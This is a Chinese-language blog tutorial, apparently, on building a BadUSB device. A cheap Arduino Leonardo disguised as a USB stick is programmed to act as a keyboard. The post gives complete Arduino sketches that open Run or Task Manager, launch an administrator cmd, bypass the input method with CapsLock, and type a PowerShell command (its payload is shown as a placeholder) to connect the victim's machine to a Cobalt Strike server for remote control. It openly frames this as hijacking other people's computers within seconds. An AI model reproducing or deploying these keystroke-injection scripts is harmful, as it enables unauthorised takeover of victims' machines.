Badusb制作,远程别人电脑
Badusb制作
插一下U盘黑一台电脑,插了我的U盘你可就是我的脑了,(▽)

理论准备
我们要用它就应该知道他的工作原理是怎么样的,方便我们去发散思维去使用它。
Badusb的原理是利用HID(Human InterfaceDevice,是计算机直接与人交互的设备,例如键盘、鼠标等)进行攻击,将USB设备伪装使电脑识别为键盘,再利用USB设备中的微控制芯片,向主机发送命令,从而实现完全控制主机。
硬件准备
首先在TB花费30左右大洋买一个 Badusb leonardo USB,烧录过程也比较简单
badusb外观就是u盘的模样,很有迷惑性,不了解的人还真分辨不出了

编译器准备
下载地址:https://www.arduino.cc/en/software,我这里下载了最新的2.1.1
下载完解压就行,双击exe打开,开始是英文,点击File->Preferences...,把English改为简体中文


编译代码
来到这一步,可以选择先插上Badusb,连接上端口,没有插上端口这里就会显示灰色无法点击

然后在工具中找到开发板中的Arduino Leonardo

看到这个地方变了就行,没变的话就点击选择一下

举一个最简单的栗子,执行win+r打开运行执行cmd,在cmd中执行whoami
#include <Keyboard.h>
void setup() {//初始化
Keyboard.begin();//开始键盘通讯
delay(5000);//延时
Keyboard.press(KEY_LEFT_GUI);//win键
delay(500);
Keyboard.press('r');//r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("CMD");
delay(500);
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
delay(3000);
Keyboard.println("whoami");
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
}
void loop()//循环
{
//
}
然后点击编译看是否有错误

没有错误进行上传,他会把详细信息输出出来,红色的跟有错误一起,其实没啥问题

验证成果

进入cmd的其他方式
通过任务管理器使用管理员权限运行cmd,不懂得可以手动操作一遍
#include <Keyboard.h>
void setup() {
Keyboard.begin(); //开始
delay(2000); //等待两秒
Keyboard.press(KEY_LEFT_CTRL); //按下左边的Ctrl键
Keyboard.press(KEY_LEFT_SHIFT); //按下左边的Shift键
Keyboard.press(KEY_ESC); //按下ESC键
Keyboard.releaseAll(); //松开所有按下的键(Ctrl,Shift,ESC)
//以上代码执行结果: 打开任务管理器
delay(500); //等待0.5秒 作用: 等待任务管理器启动
Keyboard.press(KEY_LEFT_ALT); //按下左边的Alt键
Keyboard.press('f'); //按下f键
Keyboard.release('f'); //松开f键
Keyboard.press('n'); //按下n键
Keyboard.releaseAll(); //松开所有(n,Alt)
delay(500); //等待0.5秒 作用: 等待运行的启动
Keyboard.press(KEY_TAB); //按下Tab键
Keyboard.release(KEY_TAB); //松开Tab键
Keyboard.press(' '); //按下空格键
Keyboard.release(' '); //松开空格键
//以上代码执行结果: 打开任务管理器中文件->运行新任务->勾选以管理员权限创建此任务
//(提示: 如果觉得很迷惑,按上面代码自己操作一下就明白了)
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK); //利用CapsLock绕过输入法
Keyboard.println("cmd"); //在运行中输入cmd,由于按下了CapsLock所以实际上输入的是CMD
delay(3000); //等待2秒 作用: 等待cmd的启动
Keyboard.println("whoami"); //在cmd中输入
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end(); //结束
}
void loop() {
// put your main code here, to run repeatedly:
}
上线CS
通过Badusb 上线CS实现远程控制
以上我们可以看到,插上usb之后他会模拟键盘操作,可以就行打开或输入的动作,通过此方法来上线CS(远程控制)
上线的方法有,powershell上线,certutil下载并运行上线等
badusb通过powershell上线代码:
#include <Keyboard.h>
void setup() {
Keyboard.begin(); //开始
delay(2000); //等待两秒
Keyboard.press(KEY_LEFT_CTRL); //按下左边的Ctrl键
Keyboard.press(KEY_LEFT_SHIFT); //按下左边的Shift键
Keyboard.press(KEY_ESC); //按下ESC键
Keyboard.releaseAll(); //松开所有按下的键(Ctrl,Shift,ESC)
//以上代码执行结果: 打开任务管理器
delay(500); //等待0.5秒 作用: 等待任务管理器启动
Keyboard.press(KEY_LEFT_ALT); //按下左边的Alt键
Keyboard.press('f'); //按下f键
Keyboard.release('f'); //松开f键
Keyboard.press('n'); //按下n键
Keyboard.releaseAll(); //松开所有(n,Alt)
delay(500); //等待0.5秒 作用: 等待运行的启动
Keyboard.press(KEY_TAB); //按下Tab键
Keyboard.release(KEY_TAB); //松开Tab键
Keyboard.press(' '); //按下空格键
Keyboard.release(' '); //松开空格键
//以上代码执行结果: 打开任务管理器中文件->运行新任务->勾选以管理员权限创建此任务
//(提示: 如果觉得很迷惑,按上面代码自己操作一下就明白了)
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK); //利用CapsLock绕过输入法
Keyboard.println("cmd"); //在运行中输入cmd,由于按下了CapsLock所以实际上输入的是CMD
delay(3000); //等待2秒 作用: 等待cmd的启动
Keyboard.println("powershell.exe xxxxxxxx"); //在cmd中输入
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end(); //结束
}
void loop() {
// put your main code here, to run repeatedly:
}
找个电脑上u盘,五秒钟,成功控制该电脑


Badusb制作,远程别人电脑的更多相关文章
- 关于 从别人电脑上 高版本的 Xcode上拷贝过来的项目的 不能运行模拟器的 解决方法
如图 从别人电脑上 拷贝过来的 工程 打开后 点击 iOS Device 只有 一个选项 没有模拟器.这说明 自己的 Xcode 的版本比 创建这个工程所用的版本低.所以 要睇啊你tar ...
- CocoaPods管理的项目移植到别人电脑后找不到头文件
CocoaPods管理的项目移植到别人电脑后找不到头文件 在TARGETS -> Search Paths -> User Header Search Paths 中 写入 ${SRCRO ...
- 记badusb制作
很早之前就听说过这个很牛批的小神器,配合社会工程学渗透简直无敌.. 参考的文章是 GCOW团队 j0 师傅的,文章写的非常详细 ,一步步来就行 https://blog.csdn.net/qq_260 ...
- wireshark如何抓取别人电脑的数据包
抓取别人的数据包有几种办法,第一种是你和别人共同使用的那个交换机有镜像端口的功能,这样你就可以把交换机上任意一个人的数据端口做镜像,然后你在镜像端口上插根网线连到你的网卡上,你就可以抓取别人的数据了: ...
- Android[安德鲁斯] 文本Air Video 远程播放电脑视频
苹果iOS下列.目前应用Air Video,能力iOS由Wifi远程直接播放电脑视频,无需看视频复制到手机.非常好用!最近使用Android打电话.展望类别似应用,找了很长一段时间没有找到.在仔细的思 ...
- [Winform]使用winform制作远程桌面管理工具
摘要 突然在园子里看到一篇远程连接的文章,觉得挺好玩的,就自己尝试能不能自己制作一个可以管理多台远程连接的工具,说做就做.当然这样的管理工具已经很多,纯粹是为了好玩,采用winform做的. 资料 首 ...
- GIT:本地有更改,但强制作远程仓库里作更新
有时,紧急线上修改时,这个功能有用处的. git fetch --all git reset --hard origin/master ================ git reset --har ...
- oracle 之 如何链接别人电脑的oracle
1.首先确保两台电脑是在同一个局域网内,可以通过cm命令窗口 ping 对方电脑的ID,若是没问题则表示可以连接 2.接下来通过配置来首先连接对方的电脑 其实在后面还有一个是否创建新的额服务名的操作, ...
- 自己电脑能ping别人的,但别人电脑去不能跟我们的电脑通信
